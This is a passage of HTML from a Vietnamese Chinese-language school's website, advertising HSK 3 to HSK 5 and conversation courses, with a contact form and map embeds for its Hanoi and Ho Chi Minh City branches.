<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="70"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div id="gap-1587492841" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1587492841 {
  padding-top: 0px;
}
@media (min-width:550px) {
  #gap-1587492841 {
    padding-top: 30px;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<h2 style="line-height: 150%; text-align: center;"><span lang="vi">Lý do “Vũ trụ gửi tín hiệu” Trung tâm Học tiếng Trung Quốc mỗi ngày đến bên bạn?</span></h2>
<p>“Muốn đi nhanh thi đi một mình, muốn đi xa hãy đi cùng nhau”. Việc học một ngôn ngữ đòi hỏi phải có tính kiên trì rất cao, đến với Trung Tâm học tiếng Trung Quốc mỗi ngày, bạn chắc chắn sẽ không phải đối mặt với những khó khăn một mình. Chúng tôi sẽ đồng hành cùng bạn cho tới khi bạn đạt được mục tiêu bản thân mong muốn. Dưới đây là những “đãi ngộ” dành cho bạn:</p>
<p>&#8211; <strong>Giáo trình được thiết kế </strong>bám sát với yêu của sở giáo dục Hán ngữ dành cho các bạn học quốc tế. Đặc biệt tùy vào đối tượng và nhu cầu cụ thể, Trung Tâm học tiếng Trung Quốc mỗi ngày sẽ tư vấn lộ trình phù hợp với mục tiêu và khoảng thời gian học viên cần đạt được mục tiêu đó.</p>
<p>&#8211;<strong> 100% đội ngũ giáo viên đều có chúng chỉ HSK 5 trở lên</strong>, nắm bắt tâm lý học viên giúp các bạn có năng lượng và thích thú với việc học một ngôn ngữ “khó nhai” như tiếng Trung  (Học viên có thể nhờ bạn học người Trung đến để test phát âm, kiến thức)</p>
<p>&#8211; Chú trọng xây dựng nền tảng phát âm chuẩn, từ vựng và ngữ pháp chắc chắn giúp học viên đạt kết quả cao.</p>
<p>&#8211; Các phương pháp, kỹ thuật độc quyền, hiệu quả được đúc kết qua nhiều năm kinh nghiệm:</p>
<p>+ Cách phát triển từ vựng</p>
<p>+ Mẹo ghi nhớ chữ Hán, ký thuật tắm âm</p>
<p>+ Kỹ thuật nghe chủ động</p>
<p>+ Kỹ thuật nói đuổi</p>
<p>+ Kỹ thuật phản xạ</p>
<p>&#8211; <strong>Những cam kết khi tư vấn với học viên sẽ được ký vào HỢP ĐỒNG ĐÀO TẠO.</strong></p>
<p>&#8211; Rất nhiều bạn là học viên của trung tâm <strong>đỗ</strong> <strong>thủ khoa</strong> các kỳ thi HSK toàn quốc như: <strong>Nguyễn Thu Hương,</strong> <strong>Phạm Thương, Phan Linh Chi…</strong></p>
<p>&#8211; <strong>Cơ sở vật chất được trang bị các thiết bị hiện đại</strong> nhằm tạo cho học viên trạng thái tốt nhất, thoải mái khi học, các học viên sẽ được theo dõi rất sát để đảm bảo đầu ra của các bạn.</p>
		</div>

		
<style>
#section_54917936 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(255, 216, 8);
}
</style>
	</section>
	
<h2>Khóa Học Tiếng Trung Cơ Bản (Mục Tiêu HSK 3)</h2>
<table width="639">
<tbody>
<tr>
<td width="150"><strong>Thông tin về khóa học</strong></td>
<td width="489"><strong>HSK3</strong></td>
</tr>
<tr>
<td width="150"><strong>Đối tượng học viên</strong></td>
<td width="489">– Đã học nhưng mất gốc, mới bắt đầu học.</p>
<p>–  Bỏ cuộc giữa chừng vì không đủ động lực.</p>
<p>– Chuẩn bị cho các kỳ thi HSK phục vụ mục đích đi du học hoặc làm việc trong môi trường yêu cầu khả năng tiếng trung chuyên nghiệp.</p>
<p>– Các tín đồ văn hóa Trung Hoa, muốn tìm hiểu, nghiên cứu, khám phá và sử dụng nó với mục đích cá nhân.</td>
</tr>
<tr>
<td width="150"><strong>Thời lượng</strong></td>
<td width="489">Tham khảo ở link khóa học phía dưới nhé!</td>
</tr>
<tr>
<td width="150"><strong>Lộ trình</strong></td>
<td width="489"><strong>Xây dựng nền tảng</strong></p>
<p>&#8211; Học các bộ phận cơ bản của câu (bộ phận danh từ, động từ, tính từ, trạng từ).</p>
<p>&#8211; Học cách xây dựng câu đơn giản và cấu trúc ngữ pháp cơ bản.</p>
<p>&#8211; Học từ vựng cơ bản và câu mẫu.</p>
<p><strong>Ngữ pháp và từ vựng nâng cao</strong></p>
<p>&#8211; Học các cấu trúc ngữ pháp và mẫu câu phức tạp hơn.</p>
<p>&#8211; Mở rộng từ vựng với các chủ đề phổ biến như gia đình, công việc, mua sắm, du lịch, thời tiết, và thể thao.</p>
<p><strong>Kỹ năng đọc và nghe</strong></p>
<p>&#8211; Đọc và hiểu các văn bản ngắn, bao gồm các đoạn hội thoại, tin tức, và câu chuyện đơn giản.</p>
<p>&#8211; Luyện nghe qua các bài nghe ngắn và đoạn hội thoại.</p>
<p><strong>Kỹ năng nói và viết</strong></p>
<p>&#8211; Luyện nói qua các bài tập giao tiếp, chú trọng vào việc sử dụng từ vựng và ngữ pháp đã học.</p>
<p>&#8211; Viết các đoạn văn ngắn về các chủ đề cụ thể.</p>
<p><strong>Ôn tập và kiểm tra</strong></p>
<p>&#8211; Ôn tập lại tất cả các kiến thức đã học.</p>
<p>&#8211; Làm các bài tập kiểm tra mô phỏng để chuẩn bị cho kỳ thi HSK 3.</p>
<p><strong>Luyện thi và phân tích kỳ thi</strong></p>
<p>&#8211; Làm các bài tập và đề thi mô phỏng để làm quen với định dạng và yêu cầu của kỳ thi HSK 3.</p>
<p>&#8211; Phân tích kỳ thi và tìm hiểu các mẹo và chiến lược để làm tốt kỳ thi.</td>
</tr>
<tr>
<td width="150"><strong>Hình thức</strong></td>
<td width="489">&#8211; Khóa học trực tuyến giúp bạn linh hoạt trong việc học tập.</p>
<p>&#8211; Khóa học offline nếu bạn không đủ tập trung, không quản lí được thời gian khi học một mình.</td>
</tr>
<tr>
<td width="150"><strong>Cam kết đầu ra</strong></td>
<td width="489">&#8211; Tích lũy 800 từ vựng và 100 cấu trúc ngữ pháp trình độ N3.</p>
<p>&#8211; Có thể nghe hiểu và giao tiếp các câu phức, đoạn hội thoại ở mức khá.</p>
<p>&#8211; Nhận mặt chữ và viết tiếng Trung trên điện thoại.</p>
<p>&#8211; Đã có thể tự đi du lịch, tự nhập hàng Quảng Châu Trung Quốc</p>
<p>&#8211; Thi đỗ HSK 3 &gt; 210đ</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Khóa Học Tiếng Trung Phát Triển (Mục tiêu HSK 4)</h2>
<table width="639">
<tbody>
<tr>
<td width="246"><strong>Thông tin về khóa học</strong></td>
<td width="393"><strong>HSK4</strong></td>
</tr>
<tr>
<td width="246"><strong>Đối tượng học viên</strong></td>
<td width="393">– Đã học đến khóa trung cấp, giáo trình Hán ngữ 3, 4 hoặc Boya 2.</p>
<p>– Kỹ năng nói và khẩu ngữ của bản thân còn kém.</p>
<p>&#8211; Có ý định làm việc trong môi trường giao tiếp bằng tiếng Trung, như nhân viên ngân hàng, nhân viên bán hàng, nhân viên dịch vụ du lịch, và người lao động tại các công ty Trung Quốc.</p>
<p>– Mục tiêu là HSK4 và chuẩn bị cho kỳ thi HSK5, HSK6.</td>
</tr>
<tr>
<td width="246"><strong>Thời lượng</strong></td>
<td width="393">Tham khảo ở link khóa học phía dưới nhé!</td>
</tr>
<tr>
<td width="246"><strong>Lộ trình</strong></td>
<td width="393"><strong>Xây dựng nền tảng</strong></p>
<p>&#8211; Đọc và hiểu cấu trúc ngữ pháp cơ bản và mẫu câu HSK 4.</p>
<p>&#8211; Học từ vựng và câu mẫu liên quan đến các chủ đề cơ bản như gia đình, công việc, mua sắm, du lịch, và thể thao.</p>
<p><strong>Ngữ pháp và từ vựng nâng cao</strong></p>
<p>&#8211; Học các cấu trúc ngữ pháp và mẫu câu phức tạp hơn, bao gồm câu điều kiện, câu bị động, câu gián tiếp, và câu so sánh.</p>
<p>&#8211; Mở rộng từ vựng với các chủ đề phổ biến như sức khỏe, môi trường, nghệ thuật, và giáo dục.</p>
<p><strong>Kỹ năng đọc và nghe</strong></p>
<p>&#8211; Đọc và hiểu các văn bản trung bình, bao gồm tin tức, bài viết văn học và đoạn văn về các chủ đề đa dạng.</p>
<p>&#8211; Luyện nghe qua các bài nghe với tốc độ và độ khó tương đương với kỳ thi HSK 4.</p>
<p><strong>Kỹ năng nói và viết</strong></p>
<p>&#8211; Luyện nói qua các bài tập giao tiếp, tập trung vào việc sử dụng từ vựng và ngữ pháp một cách tự nhiên.</p>
<p>&#8211; Viết các đoạn văn ngắn về các chủ đề cụ thể, tập trung vào kỹ năng viết đoạn văn mở rộng.</p>
<p><strong>Ôn tập và kiểm tra</strong></p>
<p>&#8211; Ôn tập lại tất cả các kiến thức đã học.</p>
<p>&#8211; Làm các bài tập kiểm tra mô phỏng để chuẩn bị cho kỳ thi HSK 4.</p>
<p><strong>Luyện thi và phân tích kỳ thi</strong></p>
<p>&#8211; Làm các bài tập và đề thi mô phỏng để làm quen với định dạng và yêu cầu của kỳ thi HSK 4.</p>
<p>&#8211; Phân tích kỳ thi và tìm hiểu các mẹo và chiến lược để làm tốt kỳ thi.</td>
</tr>
<tr>
<td width="246"><strong>Hình thức</strong></td>
<td width="393">&#8211; Khóa học trực tuyến giúp bạn linh hoạt trong việc học tập.</p>
<p>&#8211; Khóa học offline nếu bạn không đủ tập trung, không quản lí được thời gian khi học một mình.</td>
</tr>
<tr>
<td width="246"><strong>Cam kết đầu ra</strong></td>
<td width="393">&#8211; Tích lũy 1500 từ vựng và 150 cấu trúc ngữ pháp.</p>
<p>&#8211; Có thể nghe hiểu và giao tiếp các câu phức thành thạo</p>
<p>&#8211; Kể lại những chuyện trong cuộc sống thường ngày bằng tiếng trung.</p>
<p>&#8211; Xem phim hiện đại hiểu khoảng 50%</p>
<p>Đọc tiểu thuyết hiện đại, truyện ngắn, truyện cười.</p>
<p>&#8211; Thi đỗ HSK 4 &gt; 210đ.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Khóa Học Tiếng Trung Nâng Cao (Mục tiêu HSK5)</h2>
<table width="639">
<tbody>
<tr>
<td width="246"><strong>Thông tin về khóa học</strong></td>
<td width="393"><strong>HSK5</strong></td>
</tr>
<tr>
<td width="246"><strong>Đối tượng học viên</strong></td>
<td width="393">– Đã học xong 5,6 quyển giáo trình Hán ngữ hoặc giáo trình BOYA2.</p>
<p>–  Muốn nâng cao khả năng đọc và hiểu các văn bản tiếng Trung phức tạp như báo cáo, bài báo, văn xuôi, và văn bản học thuật.</p>
<p>– Muốn nâng cao khả năng giao tiếp tiếng Trung trong các tình huống chuyên sâu như thảo luận, thuyết trình, và đàm phán kinh doanh.</p>
<p>&#8211; Nâng cao mức lương với các công việc như biên phiên dịch, giáo viên, trợ giảng,….</td>
</tr>
<tr>
<td width="246"><strong>Thời lượng</strong></td>
<td width="393">Tham khảo ở link khóa học phía dưới nhé!</td>
</tr>
<tr>
<td width="246"><strong>Lộ trình</strong></td>
<td width="393"><strong>&#8211; Xác định mục tiêu: </strong>Đặt mục tiêu cụ thể cho việc học tiếng Trung HSK 5, ví dụ như đạt điểm nhất định trong kỳ thi, nắm vững từ vựng và ngữ pháp cần thiết.</p>
<p><strong>&#8211; Tổ chức tài liệu học: </strong>Tìm và sắp xếp tài liệu học phù hợp với trình độ HSK 5, bao gồm sách giáo trình, tài liệu ôn thi, và các nguồn tài liệu trực tuyến.</p>
<p>&#8211; <strong>Học từ vựng: </strong>Tập trung học và ôn lại từ vựng mới với phương pháp flashcard hoặc ứng dụng di động để ghi nhớ từ vựng một cách hiệu quả.</p>
<p><strong>&#8211; Nắm vững ngữ pháp: </strong>Học và luyện tập các cấu trúc ngữ pháp cần thiết cho HSK 5, bao gồm câu điều kiện, câu bị động, câu gián tiếp, và so sánh.</p>
<p><strong>&#8211; Luyện nghe: </strong>nghe và hiểu các đoạn hội thoại, bài thuyết trình, và bài đọc ngắn với trình độ HSK 5. Sử dụng các tài liệu nghe như bài hát, phim, và podcast để nâng cao khả năng nghe.</p>
<p><strong>&#8211; Luyện đọc: </strong>Đọc và hiểu các văn bản tiếng Trung phức tạp như báo cáo, bài báo, và văn bản học thuật. Tìm hiểu cách phân tích và hiểu nghĩa từ vựng và ngữ pháp trong ngữ cảnh.</p>
<p><strong>Luyện viết: </strong>Viết các bài luận ngắn, đoạn văn, và ghi chú để rèn kỹ năng viết tiếng Trung. Sử dụng từ vựng và ngữ pháp đã học để diễn đạt ý kiến và ý tưởng một cách chính xác và sắc sảo.</p>
<p><strong>&#8211; Ôn tập và kiểm tra: </strong>Định kỳ ôn tập và làm các bài kiểm tra mô phỏng để đánh giá trình độ và chuẩn bị cho kỳ thi HSK 5.</p>
<p><strong>&#8211; Giao tiếp thực tế: </strong>Tham gia vào các hoạt động giao tiếp thực tế như thảo luận, thuyết trình, và trò chuyện với người bản ngữ hoặc bạn học để rèn kỹ năng giao tiếp và tự tin trong việc sử dụng tiếng Trung.</p>
<p><strong>&#8211; Ôn thi HSK 5: </strong>Luyện tập và làm các bài thi mô phỏng HSK 5 để làm quen với định dạng và yêu cầu của kỳ thi thực tế.</td>
</tr>
<tr>
<td width="246"><strong>Hình thức</strong></td>
<td width="393">&#8211; Khóa học trực tuyến giúp bạn linh hoạt trong việc học tập.</p>
<p>&#8211; Khóa học offline nếu bạn không đủ tập trung, không quản lí được thời gian khi học một mình.</td>
</tr>
<tr>
<td width="246"><strong>Cam kết đầu ra</strong></td>
<td width="393">&#8211; Tích lũy 2500-3500 từ vựng và 200 cấu trúc ngữ pháp.</p>
<p>&#8211; Thông thạo các tât cả các kỹ năng nghe, nói đọc, viết; dịch chuyên sâu, làm bài thi dễ dàng, chính xác, kiểm soát hiệu quả thời gian cho từng phần thi.</p>
<p>&#8211; Thi đỗ HSK 5: 180 &#8211; 240đ.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Combo Lộ Trình 14 Tháng Khóa Học Tiếng Trung (Từ Cơ Bản Lên HSK 5)</h2>
<table width="639">
<tbody>
<tr>
<td width="246"><strong>Thông tin về khóa học</strong></td>
<td width="393"><strong>Cơ bản —&gt; HSK5</strong></td>
</tr>
<tr>
<td width="246"><strong>Đối tượng học viên</strong></td>
<td width="393">–  Lần đầu tiếp xúc với tiếng trung nhưng muốn học để làm thông dịch viên, những công việc có mức lương cao.</p>
<p>– Muốn cải thiện kỹ năng viết, học hỏi kinh nghiệm viết, tư duy theo mô hình HSK5 với giáo viên chuyên luyện HSK.</p>
<p>&#8211; Muốn có cơ hội được làm việc tại các doanh nghiệp lớn của Trung Quốc với mức lương cao. Các công việc như biên phiên dịch, giáo viên, trợ giảng,….</td>
</tr>
<tr>
<td width="246"><strong>Thời lượng</strong></td>
<td width="393">Tham khảo ở link khóa học phía dưới nhé!</td>
</tr>
<tr>
<td width="246"><strong>Lộ trình</strong></td>
<td width="393"><strong>-Tháng 1-2:</strong></p>
<p>&#8211; Tập trung vào học cách phát âm và cách viết chữ cái và số trong tiếng Trung.</p>
<p>&#8211; Học cách xây dựng câu đơn giản và cách sử dụng từ vựng cơ bản trong các tình huống thông thường.</p>
<p><strong>Tháng 3-4:</strong></p>
<p>&#8211; Nâng cao vốn từ vựng tiếng Trung, tập trung vào các từ và cụm từ thường gặp trong cuộc sống hàng ngày và giao tiếp cơ bản.</p>
<p>&#8211; Học cách sử dụng câu hỏi và câu trả lời đơn giản trong các tình huống thông thường.</p>
<p><strong>Tháng 5-6:</strong></p>
<p>&#8211; Tiếp tục mở rộng từ vựng và ngữ pháp tiếng Trung, tập trung vào các chủ đề như gia đình, công việc, du lịch, và mua sắm.</p>
<p>&#8211; Học cách tham gia vào các cuộc hội thoại đơn giản và diễn đạt ý kiến cá nhân.</p>
<p><strong>Tháng 7-8:</strong></p>
<p>&#8211; Bắt đầu chuẩn bị cho kỳ thi HSK 3. Luyện tập làm các bài tập mô phỏng và làm quen với định dạng và yêu cầu của kỳ thi.</p>
<p>&#8211; Tiếp tục mở rộng vốn từ vựng và ngữ pháp, tập trung vào các chủ đề như sức khỏe, công nghệ, và giáo dục.</p>
<p><strong>Tháng 9-10:</strong></p>
<p>&#8211; Tiếp tục học từ vựng và ngữ pháp tiếng Trung, tập trung vào các chủ đề như môi trường, nghệ thuật, và xã hội.</p>
<p>&#8211; Luyện tập nghe và nói tiếng Trung thông qua việc tham gia vào các hoạt động thảo luận và thuyết trình.</p>
<p><strong>Tháng 11-12:</strong></p>
<p>&#8211; Bắt đầu chuẩn bị cho kỳ thi HSK 4. Luyện tập làm các bài tập mô phỏng và làm quen với định dạng và yêu cầu của kỳ thi.</p>
<p>&#8211; Tiếp tục mở rộng vốn từ vựng và ngữ pháp, tập trung vào các chủ đề như kinh tế, chính trị, và văn hóa.</p>
<p><strong>Tháng 13-14:</strong></p>
<p>&#8211; Tập trung vào ôn tập và luyện thi HSK 5. Làm các bài tập mô phỏng HSK 5 để làm quen với định dạng và yêu cầu của kỳ thi.</p>
<p>&#8211; Luyện tập các kỹ năng nghe, nói, đọc và viết tiếng Trung trong các tình huống thực tế và phức tạp.</p>
<p>Đồng thời, trong suốt quá trình học, bạn sẽ tham gia vào các hoạt động giao tiếp thực tế, như thảo luận với người bản xứ, sử dụng tiếng Trung trong cuộc sống hàng ngày, và tiếp xúc với các tài liệu tiếng Trung như sách, báo, phim, và bài hát.</td>
</tr>
<tr>
<td width="246"><strong>Hình thức</strong></td>
<td width="393">&#8211; Khóa học trực tuyến giúp bạn linh hoạt trong việc học tập.</p>
<p>&#8211; Khóa học offline nếu bạn không đủ tập trung, không quản lí được thời gian khi học một mình.</td>
</tr>
<tr>
<td width="246"><strong>Cam kết đầu ra</strong></td>
<td width="393">&#8211; Tích lũy 2500-3500 từ vựng và 290 cấu trúc ngữ pháp.</p>
<p>&#8211; Thành thạo và hoàn thiện các kỹ năng Nghe – Đọc – Viết – Dịch, làm bài thi dễ dàng, chính xác, kiểm soát hiệu quả thời gian cho từng phần thi.</p>
<p>&#8211; Cơ hội thăng tiến trong sự nghiệp và lợi thế trong công việc. Tự tin phỏng vấn xin việc và đi làm tại các tập đoàn Trung Quốc với mức thu nhập hấp dẫn.</p>
<p>&#8211; Thi đỗ HSK 5: 180 &#8211; 240đ.</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Khóa Học Tiếng Trung Online</h2>
<table width="639">
<tbody>
<tr>
<td width="246"><strong>Thông tin về khóa học</strong></td>
<td width="393"><strong>Tiếng trung online</strong></td>
</tr>
<tr>
<td width="246"><strong>Đối tượng học viên</strong></td>
<td width="393">&#8211; Có lịch trình bận rộn và không thể tham gia lớp học trực tiếp</p>
<p>&#8211; Muốn nâng cao mức lương hiện tại</p>
<p>&#8211; Trung tâm ở quá xa nhà.</p>
<p>&#8211; Có thể tự quản lí thời gian, rất giỏi khi học một mình, thích môi trường ở nhà để tiện cho công việc.</td>
</tr>
<tr>
<td width="246"><strong>Thời lượng</strong></td>
<td width="393">&#8211; Tùy theo khóa học HSK 3, HSK 4, HSK 5</td>
</tr>
<tr>
<td width="246"><strong>Lộ trình</strong></td>
<td width="393">&#8211; Lộ trình HSK 3, HSK 4, HSK 5</td>
</tr>
<tr>
<td width="246"><strong>Cam kết đầu ra</strong></td>
<td width="393">&#8211; Cam kết ở các khóa học học viên chọn HSK 3, HSK 4, HSK 5</td>
</tr>
</tbody>
</table>
<h2 style="text-align: left;">Khóa Học Tiếng Trung Trực Tuyến Giao Tiếp Chuyên Sâu</h2>
<table width="639">
<tbody>
<tr>
<td width="246"><strong>Thông tin về khóa học</strong></td>
<td width="393"><strong>Giao tiếp chuyên sâu</strong></td>
</tr>
<tr>
<td width="246"><strong>Đối tượng học viên</strong></td>
<td width="393">– Đã học qua các khóa học tiếng Trung cơ bản và muốn nâng cao kỹ năng giao tiếp của mình. Bạn sẽ tập trung vào việc phát triển khả năng nghe, nói, đọc và viết, và rèn luyện khả năng giao tiếp tự tin trong các tình huống hàng ngày. (HSK3 trở lên)</p>
<p>– Muốn học cách tham gia vào các cuộc trò chuyện chuyên nghiệp, thảo luận về các chủ đề chuyên ngành, và trình bày ý kiến một cách rõ ràng và logic.</td>
</tr>
<tr>
<td width="246"><strong>Thời lượng</strong></td>
<td width="393">&#8211; Học viên sẽ được tư vấn lộ trình riêng, có thể rút ngắn thời gian học, nếu học viên đó có sở trường học rất tốt về ngôn ngữ.</td>
</tr>
<tr>
<td width="246"><strong>Lộ trình</strong></td>
<td width="393"><strong>&#8211; Cơ bản: </strong>Bắt đầu bằng việc học các nguyên âm, phụ âm và cách phát âm tiếng Trung. Học từ vựng cơ bản và ngữ pháp căn bản để xây dựng nền tảng cho việc giao tiếp tiếng Trung.</p>
<p><strong>&#8211; Giao tiếp hàng ngày: </strong>Học cách chào hỏi, giới thiệu bản thân và trò chuyện hàng ngày trong các tình huống thông thường. Luyện nghe và nói qua các bài tập luyện nghe và bài tập giao tiếp.</p>
<p><strong>&#8211; Giao tiếp trong công việc: </strong>Tập trung vào từ vựng và cấu trúc ngữ pháp liên quan đến công việc và kỹ năng giao tiếp chuyên nghiệp. Học cách tham gia vào cuộc họp, viết email và thực hiện các nhiệm vụ liên quan đến công việc.</p>
<p><strong>&#8211; Giao tiếp chuyên ngành: N</strong>ếu bạn muốn sử dụng tiếng Trung trong một lĩnh vực chuyên ngành như kinh tế, y tế, du lịch, học thuật, hãy tập trung vào từ vựng và thuật ngữ chuyên ngành, cũng như kỹ năng giao tiếp trong lĩnh vực đó.</p>
<p><strong>&#8211; Giao tiếp xã hội và văn hoá: </strong>Học cách tham gia vào các cuộc trò chuyện xã hội, thể hiện ý kiến và thảo luận về các chủ đề xã hội và văn hoá. Tìm hiểu về văn hoá Trung Quốc để hiểu rõ hơn cách giao tiếp trong môi trường văn hoá đó.</p>
<p>&#8211; <strong>Luyện nghe và phản xạ nhanh: </strong>Tiếp tục luyện nghe và nói tiếng Trung thông qua việc nghe và đặt câu hỏi với người bản ngữ, xem phim, nghe nhạc và tham gia vào các hoạt động giao tiếp thực tế.</td>
</tr>
<tr>
<td width="246"><strong>Cam kết đầu ra</strong></td>
<td width="393">&#8211; Tự tin giao tiếp tiếng Trung với người bản xứ.</p>
<p>&#8211; Cho bạn kiến thức về văn hóa và con người Trung Quốc.</p>
<p>&#8211; Giảm thiểu được thời gian và chi phí cho việc học tiếng Trung.</p>
<p>&#8211; Đạt chuẩn phát âm về khẩu ngữ .</p>
<p>&#8211; Kỹ Năng Phản Xạ Giao Tiếp Tiếng Trung Nhanh Chóng</p>
<p>&#8211; Tự tin đi du lịch Trung Quốc mà không cần phiên dịch.</td>
</tr>
</tbody>
</table>

	<section class="section hide-for-medium" id="section_1868000236">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse"  id="row-688831979">

	<div id="col-2592830" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_982984427">
								<div class="img-inner dark" >
			<img decoding="async" width="450" height="450" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221.png" class="attachment-original size-original" alt="" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221.png 450w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-400x400.png 400w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-280x280.png 280w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/10/logo-nen-trang-20200225082221-300x300.png 300w" sizes="(max-width: 450px) 100vw, 450px" />						
					</div>
								
<style>
#image_982984427 {
  width: 15%;
}
</style>
	</div>
	
	<div id="text-3347288711" class="text">
		
<h2 class="contact">LIÊN HỆ VỚI CHÚNG TÔI</h2>
<div id="HEADLINE290" class="ladi-element">
<p class="contact-p">Hệ thống Hoa Ngữ &#8211; Học tiếng trung quốc mỗi ngày</p>
<p><span style="color: #ffffff;">Bạn còn đang phân vân chưa biết chọn khóa học hay tự định hướng cho bản thân? Gọi ngay hotline hoặc để lại thông tin bên dưới, các chuyên viên sẽ <strong>tư vấn miễn phí</strong> cho bạn nhé! Đừng chần chừ nữa bạn đang ngày một tiến gần hơn với ước mơ của bạn rồi đó!</span></p>
</div>
		
<style>
#text-3347288711 {
  text-align: center;
}
</style>
	</div>
	
	<div id="gap-1085078624" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1085078624 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="row"  id="row-1534267005">

	<div id="col-1970274356" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(239, 227, 227);"><i class="icon-map-pin-fill" ></i>CƠ SỞ TẠI HÀ NỘI</span><b></b></h3></div>
<div class="row"  id="row-117126265">

	<div id="col-551102241" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.12955188519!2d105.80046560000001!3d21.027501700000002!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab439017c8f7%3A0xaaea222ca8a3254e!2zMjQgTmcuIDExOTQgxJAuIEzDoW5nLCBMw6FuZyBUaMaw4bujbmcsIMSQ4buRbmcgxJBhLCBIw6AgTuG7mWk!5e0!3m2!1svi!2s!4v1696663165048!5m2!1svi!2s" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe><br />

		</div>
					</div>

	

	<div id="col-13974269" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3724.6904510188633!2d105.8482343!3d21.005042!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac751b1417b1%3A0x56f5cfd0786ee0e8!2zMjcgTmcuIENow7lhIExpw6puIFBow6FpLCBD4bqndSBE4buBbiwgSGFpIELDoCBUcsawbmcsIEjDoCBO4buZaQ!5e0!3m2!1svi!2s!4v1696666820399!5m2!1svi!2s" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe><br />

		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-767358711" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(239, 227, 227);"><i class="icon-map-pin-fill" ></i>CƠ SỞ TẠI HỒ CHÍ MINH</span><b></b></h3></div>
<div class="row"  id="row-1360926170">

	<div id="col-1003052118" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3919.323984277679!2d106.6847262!3d10.7864792!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752f2c4e4ee3db%3A0x61a63d8b95c9ec1f!2zMTQ0LzMgTMO9IENow61uaCBUaOG6r25nLCBWw7UgVGjhu4sgU8OhdSwgUXXhuq1uIDMsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaA!5e0!3m2!1svi!2s!4v1696666875834!5m2!1svi!2s" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe><br />

		</div>
					</div>

	

	<div id="col-1846818929" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3919.2213900720685!2d106.7022954!3d10.7943487!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x317528b69df40f31%3A0xa2068685c988867e!2zMjEyIFBoYW4gVsSDbiBIw6JuLCBQaMaw4budbmcgMTcsIELDrG5oIFRo4bqhbmgsIFRow6BuaCBwaOG7kSBI4buTIENow60gTWluaA!5e0!3m2!1svi!2s!4v1696666898410!5m2!1svi!2s" width="100%" height="250" allowfullscreen="allowfullscreen"></iframe><br />

		</div>
					</div>

	
</div>
